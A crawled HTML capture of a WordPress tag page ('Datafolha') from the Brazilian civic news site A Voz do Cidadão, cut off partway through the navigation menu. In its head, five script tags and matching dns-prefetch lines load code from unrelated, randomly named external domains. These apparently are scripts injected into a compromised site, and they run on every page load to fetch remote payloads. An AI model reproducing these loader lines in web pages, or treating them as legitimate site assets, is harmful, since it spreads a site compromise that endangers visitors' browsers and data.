

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/tag/datafolha/
body_size: 18084
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Datafolha &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="0" data-token="596f146b77" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de tag para A Voz do Cidadão &raquo; Datafolha" href="https://www.avozdocidadao.com.br/tag/datafolha/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/tags/2609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-datafolha tag-2609 fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 